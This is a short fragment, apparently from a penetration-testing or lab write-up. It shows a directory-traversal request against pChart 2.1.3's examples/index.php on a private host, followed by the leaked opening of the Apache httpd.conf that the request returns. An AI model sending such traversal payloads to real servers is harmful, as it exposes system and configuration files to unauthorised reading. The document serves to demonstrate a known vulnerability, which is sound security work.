 10.6.6.15/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"